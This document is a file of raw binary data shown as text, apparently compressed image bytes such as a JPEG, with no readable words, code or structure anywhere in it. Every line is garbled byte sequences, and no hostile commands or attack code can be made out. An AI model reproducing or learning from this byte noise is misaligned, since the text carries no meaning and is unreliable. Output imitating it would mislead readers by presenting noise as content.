�v��j��ͼY�yCb�hX-RK�:�)���q�`�i)#us+����:	��H>��0OyO��sDU�2�G�4��N�CY�6������e�"F���uC�͐�*�����3\8��̩mu,\Gl�=^2��
�����1
�r�F��IRհ	��.���|��iϭ��Fh�$�6��+���N(%#`���]_��; ��ˋ8����(��<��P��w����P������֓j�-�::�x9�߰��	v�� zm�c4���L�pT7@:�*��唖��@�t9IW����U���#�L��F����v��.f�@�Z������'	_�69�
�����B�e{�֓��3k;e|Ey�:�B ��|�q�7��1�#~�	�hR�'�S(���+�SJ�ͩ���<����S.fRU�=�D)5�&z׼�0=b�56�����.��eÛ���u�F8�Ǉ-��G'[C��L㌠��E_�.em���z������k���O� ��b�z����Q��Χ�ƿ������gҞWp�����������LqT&�$���؊�3�_(_���G���})��'�� b���	�;/�c\a�Q�q��-8���ڗ��겥�%#`��:J���r�}\2ȡ�����+g�SX�ߒ���B�ݪ�1�cU�4�m�(��&���7B��X��yҞK}Z�������>�:S�s�P쳿)�m�=[G��Z�k��1"�f/��&1�a��d�&�/
����&~L� ����Q]K�ړ�*ԇP�v�R�(�T��\;�H_��cx��'i�	0�~�~��84}r�ǤFn�PB�"1q�#\cra�n�\�%�8J+�i[R`'�-p����ty-!%]r����[k�����)
��&T�2}�|W}�8��3�n�G�R&M���;~�0���/�Z�l��]���H`�d�-�#u�6�q3�T�:�=&��q4�Ob�OϛyM%����Z��h�ĨTD7��q����Fo�&gLFR ����(�?�,qT{� V�.0yX��0�-2RL�:��d^#���@b�p����ۡ�zC��T
�m�}?h�'����^�>љNg���qo���C���y�2���}(+�����q@=��	mm���}-������i�O,��S%��Q�a�+����싕s������.1�cc��!��13 �Id�y��\f�i����p�������Q��G�"�u#����޸��C-�q�\��"Q/V�/��̏���謅�
j�ٽh��6F61ɆC����M=	�,� 撋�0����Иl^�CM
�@���V/B�[���c���E�&��`��}�cf��$@����0�`�]��	����H�f��諵u%��ꂅ��I���daF5XGm��C�6$11��_`�"Qd�ґ
�JKQ�\p�IT����4��4�I�
B�P��r��1ɲ�02�c�&���X��`�(�FI�2��U%��J��"��j��k���K|)��[q8��q(�:��Gd|��ɉ�7�E�d#�T��2�+  :����z�'�s
��,rV1'�6�%��ɾ�&%�v�@ь�����d�6=(��0���S�h�k<�'�)���b�炳��G�
K�(Rn��Yo���A���j�I=Z,��$}f�J�p c�
��X���' 5�)������<����;"��
� Ģq(ߖ��%�>q���u�5Juͻ�Y��� �����N @U/�Z��ȕ��k7��*a*WH\����߮:}�ʨ�o�S�u������Ieɶ3r�OnQĽ]�u�:R���~��7��$a)WHޮ�}7h�
�#4���iN7領q+e��J3�k>��GE}�1��; �4�OljC�-�&���Ɍ�4�V:��z3k�1�c�1�Tc�1�c�1�c��1�c�I=���_^��f��=�'��9l�=�ǕR�s�c����j�Ϙ� �� )       !1AQa q�0�������@��  ?!�ی��K�� ���/�,��L�6?����G��;�E�  ��d�sNa��� ܜ.9dr�يc؟��9���Kߪh��&��� �9_h� ���&#ٍ+�PD��6��?�nH�Y}�^��O�qU�K�8�V���y��=�Z��7we"$��p>"-�����~�� �&���������@��W�˿����?a�K�>8���G�c�w7ŋ�������c� o�9���~���{�ڭ������$���[v�\ 1��ʏ����M4�N��k�h���d�(.�d�S� Ko1��2��D	dܙ�vB�3Ku����I�!Eq��4odI�`�$���d�L��Ą	2Y.�ʎ�%a��=�Ͻb-T��q&��g�� �`�2�x���y�xe��<�BWd7�?���)W��IxBB%<�	!>�қ����� �ܗ�Ǔ#
��a�[a�m����/�5q��1n�9�+�Ĳ,,ʹ��BiS�d"E�P�*�\�H��SA.�i�
�>��d`�'@�yԃ6�/�U�n;��w�0��2ߥ>i玬+�KV�!I����v;b���q��l�Ӻ��!Q;f�Lfϟ�˒�I�U����N�@�;	V�|�%=��63�g�4J�D�[���J��n��vOr�c��`�	^�5��h �4�,��&�H�P=��'`F81hS��,��R��-�݋� ���%,���}���n�0��ʺ�W~�J\^�#���y� �����G�5�� �HvT����Ă�������qr,��l�ibG�d��]$��ظ6Gp��6/"Cf��wrB622ד�� ��TF"³F���!4��W�lo��ћ�� �~�ki�3;H���BC4�`���v钃���r!{��U\���jw�eۿq<}�{�@�X���R���;=���� �P��k��4�Ӥ��-=�VjNĊ�-���U��qgssl9�d�9�ˎãD�g�|	��0���I�#��	���dX<ъ!P�C��c\�i���+_O/��fi[�~��2����+U�Olq�`2Nz�l�ZXBO!eWW�h�O��^aI��v�H��<�fҐ0��wz!��� �� ��KF��^&��&;]�T�'���%͋2�����^f4B�S3����|��"qPwA5f���fVdH��J�+c�!��Fibbb�Mg��ߏRX$�۸~� �~�!<!-�\��~�ю��[�@�qe�!�C�]W_�	 C��EQ:)\�-��l�Auߥ���
�� �n3cEe��cJ�5�����r��p��Q�O6��EM����Kb��NC��o&�R��/c���U��) ֘T�x��T��hF�b�$y��%Č�$�Rݛ=4�&kv[��̷/�N6���(�Ѯ��{!����jȯ,xNE� ���a~�eX�)��m�8��)�]p�������W���g�e]h�jL�d8�8����FH�������l6��Bu$;�n�b��y��ȂÑ�k�ܮ˄���訶�1�IV1�xrQ���v�� 	q�5�'���%�P�:�ԑ�/?�K�,�Ց =]/��%�S�pfee�hY]z�툤���C��	ӳ+G�gDp��KW�O�x�>�g꣓s���"5�J�S��t@��%����H�3¤��f�{�`o ��M�2D�ZV��XF�I���A!�hbN
EE�+��*d!�}��s$��k�!r�%��侭^������$��y�jj	'�����P,��VC��|?�M#r��	uOQ�����G�}U���ZW����0�4���iۘkI��(�)60��sS�˟Or�sz�f`F�iS*�Vī0�20a,��w7,�M�^L�	���6hXI�U�WF��od��ȵE�,#�-�3�U�����L��X��]ĭ{��uAc�NLpƯְD�%$�?B�����]s=��6�w��%�ނД�$���Q|+����Ķ�FbSOg$۷eM���=v��*d���v���K�����t2��:Vʳ�04��w��N�ؘȯ-��DByV4� ��!	�Ł5��������i��L�f�J*�XTT0^�����N,��"�x=?ՋW�׏�൩	�JD����D��^v��q�~���%�""�`��i�D���y��#ݡ[�i��� (�_�΄Pu����/+�� !![gM])f�)}	�$�d]/�vJ$w!��E;���fW.͒,����,�Y��x2�E	�"�a@��T@�R��d�a�0�D-zS�1h�tY�n�'�m����y���45#-��b��Q˛��~�9)��}�$Y�X�Q��]��YJ��V,����HXl�� Uc�+�e�1i7�J�q�Q�)K��Wl��mP5dn@A�$'I�s��(��(.�SpV�ްC[��G�60d���-L�)"������Bo�%����!d�F��yF�����WK���:S�c�&˚��/����e����&6g�
�4���ׁz����ߌj���mV_�|f[����,Ѝ�6˃�q�D�e�
�	aQ�e�"Y��W�O��Ęp^*������"@�P�܎�w���=��j��¶Ryd�$�����XFX��w͡� ͟1��[��0,�x�c؆�bl��{�A�L���B/b�^�206�Ti�4�Բ�qCqwd1Ӗ� �����/��"jŷV����-�+�dg�+�)�;K�t*Z���r2�ۦB���7p�:X�S��i(k�m�$�o��p&���R��+rŋty#���d�t5�)�;c,�!+r�rI��r�,�Kl����a/L6�/[��^�d�'�E��c��O�$PX�4?P�(��y�B�$�K���19��%#�l�`&!$�+�?�a(���~(ȫKlޅ�w�Y:7�b�sԢ/s�%2ڿ؟���T~:��me�B�M&���E��Q57�����x2ra-�;��=��8�n�Տ+��Q��n�����=���?�ah4$�c�$��K��x.rƃ�����f��5�xs��G��N��(6&�_!qE֭�L��y�\��r�	�pXZ�B;�֙���5���+���|���<��m�aN윎��KBzҾ�=7����w��W�b�^��o�H�{��Ab[6X��Aj!]�φ3�Җ�^���ԅ��ߢ����G��ޤ�+l"���=�gA�Ќ�A�WBHHO([�Gȭ��p`�(,$覶Ƒɚ2�D}�BU�ftn�C���*i�i\�t�(<g��R��ё%�!�jZ���B9H&2�]����k.�~u�,�ږ'l�K�{.��B��i�bfd,>��fU�Cі�J�������]�H�-���z+��Vd��$��$ʳE��٩gc=��!�,͈Ne��7��� m����}���h��Iȋ��`�A�.�pY�1�Qx��$#^�yW8��*�ɲ��z������p^\=����^Ȉ�J_"�-H������z3��qX�~���>S1b��Y�v����1�
�Ѧ�&�Q$��$��3�0-��Hh���a����� ��%AY@�ai�"�A���\#��a�'\Q�d�BD;�cFaL�o��j�ȟjL7M���ȫ,KlxF�"����>k�����/,Ktfi��
d�0�־���r����+�MT�i�bfd<���GD���FT��M8I��Dш�V2ɤ#V�*N�6;�����=O#�����|�Cg�
���h�����K=	Op
�4�U�oaMEK���2&��[�{P�|����V�~Y�څ���m�ܛU&Ю�a���Z�d��o<7�>*�BlQ��M�y|�h���,j�Q���ķ�n��VdI&	�&�I�I�I��w,���@�|��T���r�_��U5I��Ba8�K6�Q-���bqB�42�Ʌ.9֍�-(u�u�	����}���3$/�z hL`G1�F��q��C�	�Ml�^�m���#�KMl%C"i+A$�+#_�j<���z~�a�S%2m�Gw6��q]@��R*eEC>�z�:,&�X�=�&�yX�.5�044�'��jL@T�1�b->t�#t�`!�t���K�b�9�*�`%�;�֋���������[g&'�^xWW}�F�"��B�H(��� #�o�*)hݍ��: ����@��d��`�e�d���4�qUY��wB�"��e�
$Y�5���2���^,6��~��r���d�"�53n|F��ȵ~��̚��+'Q	-���:6�2RbmˌU�1�\:)d7btgQ��G�KС�f�i(蘸_VX�:j��j]03������JX}��D��nź�����hfMQ&U$Y�D�Q4���X&9Zr\!��ΗU7�sX��p�s�� kӈfj�C� �Yi},�mHk�9	A�3�E�#
;Ӆ&����b��]Oω|X�:2�G`H�ɤ�;Gn�8=��n�Yf�E��E'��O��M�$�'��ϯa$���rh�o�Gsc~��J��0!!-���
�������c�B$bѓ�>��pчA�E��D���q�k���U���� �2��7�s>��Ҟ8.�>��C�¨�gPM�O7�VFR%�G��I�UaD�Q2Wh�`Ԗ,��BF
l.�j���t4�5���7qS,�~�F+D��P��3'�gش���� UA����~O�i�#]������O��?��о�"iSNS����g�6'��y�MF8�m.��J'v��,p1F�dр�sWeؚ�K���t*.�-��0D�{�e�/�"��o��k�=,��t7�=ر����FGڰ��Me�����(x��hQ���A¡����_<��,w�q���7��NE�+�(��!ܕle�Ikp����,�Ѿ�oߊ4H�1�|ʗ��e�H��X?ǡ9]���~J_*�j���Fgٷ�!xJ��\/b籂�w*I]�����_�уE�s1�AI pB���-���k!N�&�4�~�B���-�Z�6�C�XE����2\(h\�xX@�QS,e�eG�Tx���7��JY;5L��C�'��b����-��2KH��4�ޯ�9vH�;b�˗��F�K���`�~J�t�hա)l��x'�>}M×s�*NA'�꪿�k�$�H�;�)4�$�qF�-�M]� ��>q���w�^[�al�C�{P�D��� ���	F��&��j.B\����bSKvh4.�e��������=�X`j�nC�p�*9]��S�p�VA9b �����C3o};-:?���]�*��
�D�k� �d�g�4��B[5~.(���_�v�/¢K�o�/a@܆��fŐ�����V���~�R�q
p^��-M�W � �#�i"�B��u2�)�MEOhv;�A��-��yK��[���V� T�@�w��A�s��V��2bӤ8*�>K驡]V��ߧ0'ƿԏ�
�>?�b)|�^��V�~��_/}��l����$����,r�������Tb�Gcӏ���¥�g��L^��7�C������ّ^�A$�$%d���$/<��16�v��xc� �d���w25mǂ(�%Kg��� W� �Q%�1;ީ�Y����nEl*�#�Kz&���D�Z�"��*~.���$�F(F���hk���v��Jp�z��?* E�j�J����J�	j���$1ù�3�^�����~�fu�#־���A�A)���H�Y�l�����G�Z�hl�e|�Xm�W��d�4�&rc�!�݋nGd|�`b�Ҁߧ��8�_/۩S[�IK���F{QG��}�6}�`�vݽ_��W��K�aKs2��smYjMX�f��j<���i���0A����ˆMzđ�*��5&%*s+�S��A�����k��.�19�W?�R=+j�v1���z]���}ľ��'�K���¹��rE�?7����Aƴ���8��hir�0��9�6=�Z/	�5~�
(�q�Ч6[%_��+���C,���w���Ƌ�"� �IB��zN�>�i�t04���4��#x"\��b��"̮n�}�)X4j,���:��<.K�,+��bj���1�o!���Ɩ�j_G��Н��A+q���@&l�t-�,���%-���%e0�����(��r��Xi��C�T]@*iF`k�-�p@�<B�<S�O��lqC$goA1Ye��]�M� %� �e��E�gGk��7I7� �iX�#'(Z��j�#MA;K ��u�_�A-�^�e��8g����}�@in�i�m�-��9b[�"�F�p����?�W���$�e��Es,hH�4h������5k��
�\� ����_my�dfF��C��B����)���V���%Ӥ���W����]�g��Rr�DkӴzh^�dXh����w D`�\��CS�枸�.'d��˃p��r!�����!$��[웄~n���-C>8B�x�d"��^� ��MA,j'qД�d����1�� �����"ĜQh�ޥ��CW���S#A����_ܵm� G_&.}�������&�4P����љ� ���d�z5�23��̒�ȍ���Xla0Gs�M�ކi���3�¶�V(-���/���i ��PӅ�H������(��p���L���@�}��m��cZIK7�8]��"F��oo�����ڧÓ
aj�KZ���{#�C�|�4��!wj:3��N�d$�Bp�d��eq)��d��ILɫ}��"=2a�y��t.�!��\����4�8|��
Ėĸ��G�	 Ur�R���b�t:�>�g��")ox]dR����.GU�V#
m	���;-��^���$�a�� ]Z�����1�H�ːT�TC����%`�g�������2y��[BE��7o�:�N��IŽ^�t!���\����E����~Z�#���ئ/a�]��/�Y"�v'i�*;xb"(D7��w��7��y���OV�f�6Ж[&rxB�
�@�<Q%�ĎK���\�b_���[��t��I	�2U2�R��ӱ6��5�d!;.�N�JXkC�!T���c���^Ԅ��s�?E���g#�"�h\Kwe�J��c)�Csd�<�����0�!.�>��.�G�fڴ��� �_�Y^�.�Lu��k��
��m�nd��^Ԕ/=��B&ҞEX-���O�?/C����`cD05�=`u#��ښ����X�H�AQ�E�b�I#�.g�\x�f_-��6V�ZCm�Sq�Y�Ȑ5s@SaY,�K[�����ao#���^W��+�v�s�wLx��s����<�Ш��E�r8FC���u�S�����jy%�|���]m����CK0N�E0׌� F�D�G���n*SJ`�]52w?
���!��j��N�W���{"'~��sKr�%	��d��2��B�[��]�K�4'���f-u���0evs�A�1��=x �  j�a
�$%�A�pM���i"��`���ч
_�q���,��ъ�f#1�C�7(�j&d.�9��r:K�;:h%D2,?�*j��� ��X֓�_��t���T�� !�g9"7|����K�ܴ>F��"w2� �1kn@?l]ss���y>�#�$r��W��`R��s8��x��
�ԑ�T�;���/B��ТM%ԧ�8�B憘]"$Ú!o�Rw3TTӢ(��仓ӅZ�7��á��A1��LJ�M���g�K��C�푢��-�M��6KL���BՖ# nG2`6��}оs� � ph���� -�_��.�~r��� O#0�Cwġ�|	�x.;�j�ap��Շj���@�^��,&��h�6���b><\�s�#.�i-�f�t�t���	�#'s�P,"��I�h��]��е'�?��:[�H���4 b��#��@Ԙ`�x�+m�(��]��x^��l��a� D��C�k����,*�ݚ�`��l$��X���Nͥ�\���G^D�>�ٸ�f�F�*;PY�'�H�NM�#:���,�A�6��隌	�^����֝Ĺ��1$�n;�$֏��P�SE2<5�
��h��W���QL����A���=�!f��[b}�{,/A�$%���?�<�.�B>�o�Ɯ�,���?�
]�8��7H'�p�\�*$a���$���%��Ps�T.X��`�,h3VfT]�e���4Y���!`��B�������r��oȟ@DВI&�Cx�aA��]!�2T��h��� �܎�"@��]�2b��ʮ�AjZe�z(�{����X�<:�b�Q��� [�4d�(@3�q���<.���l:&�$XAeA,x2�#�;��&5!���8�״l�r��#oG;�B_�5+V[~F�;�4��*�25Q�4��I噊����"wTl֍_��\�V��B�l"jJ_#���O�ŗ[�2�W�]�@�|�e��!ʂTa(ꉯ�D��Mp�^�
b�����c�L/��K0�|(�U������6%�Z50\I�4T&�XHn�E��d&B�f� V��hi|���1���SA\K��[,��Yc���Ke��I��$<�4uIQ�z&��!�um[����{>�#xx2}�Z����T`P�%�,��Qt	ڹ�y#�����7�'ڏ�E���Gt���x�n	�%���5�vp�f`�oDY��F�}V4��~VE�t�L�Z
u��.�І�8�/F�0�M��p��]�B��O���_�W�.��T�C�jB����.-gZ��25#rǖ!Ȩ܋��#T����P�t�񪀺}�5�c}�����Y¾�9��m��Sv�"D�\VE�S
:,^�veUI��6L��0����r!�&�.͑	b�Lda=5/tEYy�X{�2�����*����f��J/��7���6�뱽��5@JeQ�`{D�mGgX|��/fυ�d{�>�"��nO[��E�V-b�EKS�"H����,HЕ�e�.�w!6�خk��CBN7��C��i�}ߥa�*:OO����ݲ�p}o�_��UC��V��S�'�!B�J�X�8�/h�C�h���D�>6#F;5�?�.�FŪM�UH茩C4�z$X+f�d�rv�O��v�P����jА��a�MOx�m��-	�5�I3B�4�l(��حN.W��[G�J�%<*�b"�����|�������yN*������)�H�g���>�#Q������#�꼶�tP�v�U�d.�W�g�.-�ވ�D�I$� �	p�DC�s�4�؍�/E�bx\H }�E��c�v(�q���Ҵr���>����1N�lVR|Xt�JP��z�꙼��82$�;kߤ9)Km�VA�.c3��:W:f*�U�����j�-��Y�Z�;V�>C�.��t���@�|�����,�?ȅH#�tǤ�!�����ϣ��En)�to�%�r�e��~�/JvI��>fD��8������^�ݾz����ǐ�[�A$��j�z���[в��W�Z���+��H�v`1�d�!�\4:E�/;:���!U�CAug�.Iڑ�bI���Lċ� m�&�M�3P�F��D���B��{.Y��/��.	�� 12��\#�H�^B٩��zWl+�"��GC8���l/3��gt(�pH1��T�a㯜��^�j*���([ˣ�vę Aԥ���/�ߟ��"*s�+�F�	m��Pb
�8y;��
�W�J��2$��2d�L�҄Cפn������A5���я�낹�Y�G3��͑�	4�1����
��;�6� Tz���?_~�oj؟s��٨_�_	e�0�����;�K�9(Bdbف[m�%�!)�W]������� ��x8~ޗ=���I�DQPBX��"�8͟�Z��E1A�F(�L�[���'P�=�gM&�Jh�H�����zC��kK��5�*�}�B��}�9�坙�S@�'��E�"4l�hH����F��d^�l���ݥj�ؖ�c�-h$)���@@<�'�V7��c��I$��ݪ��yB`�lJ���k<c{#w�﹒w��c"�=���Y�J���4�D�M��&�K��$�d�r$�fK<V��I9O'����4��#�T~��e�Ŕ%߸Ǆ/�b��A�p�����G?�FHWn�Uҙ�n��l��\�{�ߺ)$�'����%��>�ܸ�ٖ��h�ё=#���!te���*!�J1��u2 �v2=�eT��z+��$����H�M��S(��'��nMA0�*��Qo�p����n��x��VT¸���>�®M��_�߸0j;�2`��#��A�k-5�,uQUdt�F	��H j*@�t.9��#14��Ɋذ�P�b��]�d6/>_�d���B	AE"�0�L��I�v^��+p7��v&_��	��|P�!��%��{~��H���CX����M�S2:E]2�����ĒM"�})	$���DaET/K�K��8o�M��/F: �1`����р�f����#�H���AM�bN�$/rY�O7��/S��ئ�A�Z�P��0���X����]umP�@�C�!
������ۊD5	� oK�.�
�B�H6���W�K,`�`&F'@4p��/�׍�o/�����x v���BId@��\�%��/�Щ��ʵ�>���:5���eZV}"GqV)3*kK3�qGЄ*!t!V)���~�Ĥ�3�!B��YAu����6"d3*Xȓy$�h�셤�����D�ߘQ��ЊpR"�҄7�hKfGVL��ԚAeDH�!hCЃ':�F�bL�>1Ԅ!
���:�S𗤗�S��!B�#�nh%#��+�ő<��R�I�ar���T/$e�_�Dw���@ӟ�b+�K)��� � I�RF��q�Fi�
H]#��2TO� @��:0�.0R�G�K!2ȤLYe#hu��!B�TZ�C��^8�v�\�e�K'!
����r��v�E��"	��rn_=s��_���F���'mD^�	v���ż��G�kک��2�&�'���N�L!�_F�3Y��TDd�Opt�Y$3����D*.��g�c�}Ω��-X��r��!T^�st[���v���	3>�S�J�U���H�(�J�|,S�,�EӼ7dY E0M�.uV�ti�:�dZA�6	T�H~���EEElY�C@)��؋�ǣ��S��؟��g��vM:�**���Xu�޳C|��[�lij��R��� $�k!���wI�3��u�\4��$G^�ti� �D&�r\&�ee�欞�*!
��S�\�U���R
S*/��)i}HTU_�pԄ� G������⮪����P�%��&���n[�G��X8dCR�!g9�Lm&�YJ�Ʉk���i	lLY����]I��:Esr����#�j�B�H��^��!U��&��ؚ_�/�D��9R��%���ܝ���B��^�T�/<�#�B�G1��/��WOݜ�f~Fq��D��(��V��2��&�-T�^�9*m(��BL�i��D��v�؁[)_<��rH
���@�h��\"F�oJ����OTt`�K	����!
�B��a�z�� ���ݐ�s�.���vۭQz6�m��Ȥ~�9or+_j�?�k�<vؗd*H�v.�+���������E}�V�ߺ��%�.e�A��~ �A/�|�2�?�)��\I��>P�D@�WC�Ni):�B:b�D2Rw_��!
�B��H���ɲ|;b���zHQ�����fd���u��D$�]js��>w^C��7�W0�gT�Z�?�aHa��g�����>GdO����g[t�� (iw��N��N���DF1UD�l�r�'�z&��A��#D��SD!B�Uf�ln���C��i|���**"�ͪ��a}���7|!\}O#v��"o�s&w�Z�u��� �!1�a��e����y�~�E�-�W;��]�CREY��	䱥�wb�Ͽ�0�������>���#3ʀ�+vi���O^���"�p�5.����t}��$�,��i�.�zЄ**.�w�'���id�ہ��7Q_�!T��=��u}��D�$a%���@1�n�����,V�X�j�t����BHL7�|Z�Q���ȱڎ�\����%�{�},$x8����^l�ɭ�,"g����1��T�Ċ���)���I$�I%�p���_�!]*���aB���yv��k�va �F�C��|�cL��{�jcli�{�M@�җ9���%n�g��$md�:���� n��B�v"g7B����$���h���I�W��|�&^��[���Ba	V4�U��Y3�9�0��j?QP�!�(�fԡ)Td���OJb�o���/�-.4� i��T���̖�v,A%��>hЂ2ݑ5%4y~G�j/���͵��ֺ������4�Yl5�J�C݅I��~�{���<���!�+��M���ʦ*p�H��V��!�����.F�;�ˢ]~��!B�4�hcT�h�0D�?6T�;.l]r�G�� 91����Y0�o�'aZA�L*��N>��})�������2������E�A�Zwˤ��i���[�$ACtx�#��Q�%��X��q�.9.\��B��,ZG��{�+�'����P6��!����F�^k�;����.�H)0�iljђ_q�(t��U���Wwшv���s�գ�e��[띳
��������/־R��֌���|O�tzt!�GL�[!\4&��b�
��T�a(�lv��0D�VE���Euխ�ٳV)�B��}ZK�H]r?24i�J���v6�� �I[8�=�!QQ�A��i"���n�O�Pu%��m�t#�e�{�Rz��g�ϑzS���t���-�=�-;���_�����j�4{=>]�v閜X�(_,s��b7gq+ ��VUɁ�:�R'B#���V3�h1CAC d>��ݶ-�����g�#�&mm��4-���G�$b@�D������ �=sO�����h�=�];X��b�]m�be�D�JˣK�n�o��D����]�
��83����/蹏j}8F��Y({��!��ä�Uʏ��F!��I�8�|�O"��r4^c�Y&�����(��I�w����`��[����!o�5��@��B�q��r;�N���]ڶ�"�es�N0Ӽœo��X�#���
<��kЇ+��J�(_��ua�Ε����V.{E���
�1��J�.�vKq�����t��hd8�A�Ə��,@��j[��@�4Ɂ"���1�Nu&�1{O��Ѵ��%�&�NU�`��.w�>�6�e'	ѓNGD�H���9>\0�\�2!HhϖWڿ�;�O��~$|��;1�`�K�������M�&8���O	�%�\�y�5��j���!hS����jb1�,�������e�υ��4R#�֧�����̛�
B�����<�� �9�%��@��J���ek�*!�)�Xk�� �I"�r�1U`�����s!�g�`���g��ɪ����ۢ�	!�;l
$��UDD���y�?�H��wȇOϑJI���I����}����QB��>�D6��	g�rD;ڈ��!B7z��"kL=1������������� �3��mǎ����KzO��_"��ҁ	{��v�"�Om	*�V�@$�������CMc���:4hۤj4*I5y�X�{�H������^��F3����&\�gM�� ��o��B�����.��"I��d���g���#Y>���~���{|�S�C��`����ٯLͥ���-K���'�"7~c�#� ��.�D��=7��l�����O��H��e���7DY��s�ӿ�� C^��c���k�1c�tI�7_;��J6�\{S�Id�s�@J�ocEGXo|"�ˈC��<������0f���7cqܻ�P�b0j"VBF:4-�-[ !�V�Y�|��}$���B�2w|�p����"S�~�� u"�IK&���I(��7!(�6��c;�_��A2z���DKk��Rda����U�,O������[oC��Ĉ܊tM2`t҆��enH��d��ɘ�w1�$�O�O����Ka��3��*1��8�fG-�M��d��*�'���s�Q���ɚ����p/Ȗ�7Ѥ͵�]$���]�^-� yϧ�l�O����Jbѷ���^�]��E��x~�G�>Z�܊����:���>�D����4��P���r�?vB�9^ئ?l� �C�,��3LD*���X!����b��܂,8"x$�`"LǠɫ�"5�5e��EQ���E!] d@��5�=V�[;�L����W�o�ȸ-��N8>GL�9o+S2!N=�:!�t�����=
�ZB�o�J!*ǯ�h��]�K�>&�M[��]��{��	~[dt13�΀��1่Y�Å!�vX�[;ؚbC1��`ŊNi���+��}}*��*���������"�0�3'*�q-L$���!JhA���y�ݮh�}�/��	A��e�d��ֿ�Q�I/�:l� >F��ȍ��<{�X�ׇ��wTkѩ�lH5�Mz!*˝(r3wzs�j���$PGJ5���wYd`c8�˰�1��>���*-����F=�m$���?��|A��>�K�|e]�݇K��/����eB���#+|GI:�g�ʰ�[J1�9�J����+R�Z�����ٺ�U�$Z>�n'�Ց$������̲��N}�����2���m����:�!�%����rK���@��І�t8U�附â�A\20���ь~�Bp��x���+���&�����!j��j�_�J����BA-[���P�%���I.��$�)VXO6m1�(����@ݲ�-]�>zԺ$��>mC�1-�ڢSs#�nPFz����J�Q���iLG�<�V���uc�]B���
��أ���z'd�<�� �0�֎���Ya�_�:SpA�¢�,F�vv\�=�'�Y�,�P�_Je���zb�7{/��p�� e�(��ʄ��"��i�95q����B4�m���c+"k����:�C�c���!
�A��1Q����>x�v�*���?|�ٵ�-��y祅;k��c���b��m��E҃'	�[5��T9"��7�M=ǗЈ�Y�"zvSE�_-}�~�]��6�Қ2zfB,0���'�dя.�ؗl�!��h�Ԉ�C��c�CB"��#��=ߗ��������
�IO����6
�6H�&ݱ����h�h]�����l͒{�Mf��Ybl2Guѽ�]p�r��lT�h}!"	UN�M�BUИ뚧bN�!&�ML��*)pĭF|�II���:�5RM�63f&@ �����Gs�ߡ�@�����ɑ�?��W.ʪ1w��d�{�_��ؔ����<�	6�����Kn�I$K�ƦH`lN2j��fu�Е���NH"��%P�1���&7�!�:�euX�R�H��ྙ�� �hbh��D5�>�:1��!�D�y���#�d�Q�l(I�Jz����ŋ�`W��Xd��k�ʌ���uF�sv��R��Y�euH�@�����/`f��M�a$J��eٛLDi:�q��
�ށKt s����q8Z�wd�LlLv����:.��B�C
,��j!���f�л�rb,gZ.�Rl�Q.e�
��K�Ń�>�����I`h0�KP��"�J����'��G�	%	%�WУ?
�bz�+���O�*��2.�q�l�m�c�h5�H��ȧ�Ҿvoأ�?̋��0� �7zH���	u�cc7)�:y��I��Qʌ��߆�&�m���Q��e���kVn���+�.G@A`KՊXn���p,��P���b%�z���q�K6���.X�A��1�1�^5r1ROћ!�Ĳ�� �V1�&ˣL�	FCiI�KG���НS��z�ю�0�$�DV�����dG�?���RW��d�$�v�Z7�(�|�}퐏�	=�,�9,I��)��GFC��I&�Q4���Eў�$frMZ�=E������T}lcBe�$�t�F���WzI�G�G��z�_9)Mn���-ظC�� V�� �vO��ю����?�A}4��� �p�Rݝ����fg��d�Uk؃����dn/ӻ��O�e��M���Q$�Q��&���(���:ߠ���]H싃2F4���� �ģ�����&Z���&���}����0�mY���lI ���=�o��s�ϯ������gɞ�(�q�=�s���lV��;�l��1�tG=�@��6�(���UO�;��!�XE���֎���^'�?CBQ�#�b����X���a��Q�Y��DE*	��t~3m���;��:�����}W�$���-��؉�;��\##a�U뼈pu��@�Bg��<�L\�p�e�m�H�5�X����!���\-v��$c.9|�D	!�:VTAI#�U�r�.eL>##�B�D5��t3{��S3�[Y� )mQ�zT�c �7���~��nÒ俸�y� ����,31,�BR��\�nZ�;<�.濄v�u`V����\��d�h�����;��I�Kw`�'ݍ�}60^�	zOW]ղF��X��hH�E"�H\��]АAR���dH�P�GL�YIH֌��w�"�!zQh,���}[��#��g�}'%rr��\��,�4ٺ..~"�.a$����W�$}����?�R�<E�NX\�o'�"�������-˿~�c2�[ryh�)w����߻a�N�-�$TM$��>Kt����x�GK��&�H�1R�1>�u�qR|��PVф%5�����`c���c��*��׹��U�鱠���谲�IP�=hQl�4w�]Iw�����z�=���B5���;��2ڒ�$���Q�M\�zjH�b����țUU�y��[����k�^(J���hf���,����1��Hl:2	ө�ImB"��n�N�>Y*���.�g��$��"�vN����	�PD��z�C'��I�EU�R�@���A�N�.��x��7�yס<-���O�\1�����nc�I0��H�%�͚&�QtI$�I��L?b0 C��!�"Ba/Wb������y���G"@���jAMd�C�EK�H�(�GA�ZٵVk[�t��R
����ty]z���l~�>G�p�})$�hΡ��W`F�Sa�����âd�I4X�4HʫM`�� ��n_l����}N������M�ɸ��Iȳ���'��A=� ��I�PuR���"���4B"�`��]Z!�E� ��18�����������I��Y$�I�����(���l�;�а�N��a����#>�)�G	�vw� DB��~��u�ij##U���/ɓ�F��5�6�SK2I(�GP�А���ƺ	T�����r?�T$X�h���kd��DT]�f���-���a��vzH�3��~6�n���h������v��f����"icd��a(�
�n�� 8�+3龖����B+z�?FZ��gE�F�Gu�q-�BC0���RO�
v�Xg�l�Sj�8�2z{��)B�"K�lUfag�����<Y�Q[�q�W��x�q~q3� L���$�'a��s�vs;��~H����L/g���[������� �es^Z���V�~���E���4��۝�i�y�gH*�.�к���G�-	�i���!U���C[��س=�l�I�d	�/#r��cT{�7�u~Ku��~F�>�	�O����x=Ѻ��,7}�JL`�{B�p/�«}+��3=ؾ������=�e����]��"whj��?d��E�e���&E�(�:1�WA��5�.�I�b���%�����-L���2�S���z�;�Л�́(m����
��`tct�}\=�ޔtv#�?�(Kp��x2�-�����#���)�M��j�ƄHKߢ!��f�,5t �1&�ňV15DP�'� a���%1���#y<���je�rwE��s�X|;���Ȍ��&�cP�Ik�\�L�.�O^?�I��~�s�Wd8��	at)�=�Z��`xw����5��Oɳ#z���*��J>���EH�
